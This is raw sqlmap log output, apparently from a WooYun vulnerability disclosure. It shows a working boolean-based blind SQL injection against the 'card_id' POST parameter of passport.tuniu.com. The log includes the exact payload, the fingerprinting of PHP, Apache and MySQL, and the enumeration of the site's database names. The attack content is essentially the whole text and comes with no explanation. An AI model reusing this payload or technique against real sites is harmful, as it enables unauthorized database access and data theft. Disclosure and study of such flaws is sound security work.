 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: card_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: card_id=e' AND 5459=5459 AND 'Xkgw'='Xkgw&card_type=%E6%B1%9F%E8%8B
%8F%E9%93%B6%E8%A1%8C%E9%80%94%E7%89%9B%E8%81%94%E5%90%8D%E5%8D%A1
---
[21:21:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[21:21:37] [INFO] fetching database names
[21:21:37] [INFO] fetching number of databases
[21:21:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:21:37] [INFO] retrieved: 3
[21:21:39] [INFO] retrieved: information_schema
[21:22:35] [INFO] retrieved: fab
[21:22:54] [INFO] retrieved: test
available databases [3]:
[*] fab
[*] information_schema
[*] test
[21:23:06] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\passport.tuniu.com'
www.wooyun.org